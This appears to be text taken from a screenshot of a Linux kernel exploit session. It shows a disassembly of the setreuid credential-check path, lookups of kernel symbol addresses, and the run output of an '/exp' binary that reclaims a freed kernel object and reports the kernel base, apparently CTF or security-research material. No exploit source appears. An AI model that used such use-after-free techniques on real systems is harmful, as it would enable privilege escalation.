 0xffffffff81086f69: mov DWORD PTR [rsp+0xc],eax
0xffffffff81086f6d: call 0xffffffff8112f930
0xffffffff81086f72: cmp ebx,0xffffffff
0xffffffff81086f75: mov DWORD PTR [rsp],eax
0xffffffff81086f78: je 0xffffffff81086f84
0xffffffff81086f7a: cmp r13d,0xffffffff
0xffffffff81086f7e: je 0xffffffff81087112
0xffffffff81086f84: cmp ebp,0xffffffff
0xffffffff81086f87: je 0xffffffff81086f94
0xffffffff81086f89: cmp DWORD PTR [rsp+0xc],0xffffffff
0xffffffff81086f8e: je 0xffffffff81087112
0xffffffff81086f94: cmp r12d,0xffffffff
0xffffffff81086f98: je 0xffffffff81086fa4
0xffffffff81086f9a: cmp DWORD PTR [rsp],0xffffffff
0xffffffff81086f9e: je 0xffffffff81087112
0xffffffff81086fa4: call 0xffffffff81097450
0xffffffff81086fa9: test rax,rax
0xffffffff81086fac: mov r14,rax
0xffffffff81086faf: je 0xffffffff8108711b
0xffffffff81086fb5: mov rax,QWORD PTR gs:0x1ad00
0xffffffff81086fbe: mov r15,QWORD PTR [rax+0x728]
0xffffffff81086fc5: mov esi,0x7
0xffffffff81086fca: mov rdi,QWORD PTR [r15+0x88]
0xffffffff81086fd1: call 0xffffffff810789f0
0xffffffff81086fd6: test al,al
0xffffffff81086fd8: jne 0xffffffff81087044
0xffffffff81086fda: cmp ebx,0xffffffff
0xffffffff81086fdd: je 0xffffffff81086ffc
0xffffffff81086fdf: cmp DWORD PTR [r15+0x4],r13d
0xffffffff81086fe3: je 0xffffffff81086ffc
0xffffffff81086fe5: cmp DWORD PTR [r15+0x14],r13d
0xffffffff81086fe9: je 0xffffffff81086ffc
0xffffffff81086feb: cmp DWORD PTR [r15+0xc],r13d
0xffffffff81086fef: mov rax,0xffffffffffffffff
0xffffffff81086ff6: jne 0xffffffff810870b2
[    3.298549] fail to initialize ptp_kvm
Boot took 4.72 seconds
/ $ cat /tmp/syms | grep __sys_setreuid
ffffffff81086bb0 T __sys_setreuid
/ $ cat /tmp/syms | grep ns_capable_setid
ffffffff810789f0 T ns_capable_setid
ffffffff826a3ee0 r __ksymtab_ns_capable_setid
ffffffff826bc1ac r __kstrtab_ns_capable_setid
ffffffff826ceefc r __kstrtabns_ns_capable_setid
/ $ /exp
[+] obtain the obj just released by us
sleep 3s to kfree obj
[*] kernel_offset == (nil)
[*] kernel_base == 0xffffffff81000000